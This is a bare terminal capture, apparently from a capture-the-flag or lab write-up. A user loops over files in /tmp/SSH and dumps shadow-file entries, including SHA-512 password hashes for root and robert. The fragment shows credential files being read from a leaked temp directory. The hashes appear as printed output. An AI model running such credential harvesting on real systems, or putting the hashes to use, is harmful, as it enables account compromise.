 robert@obscure:~$ while sleep 0.1; do cat /tmp/SSH/* 2>/dev/null; done
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
7
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
7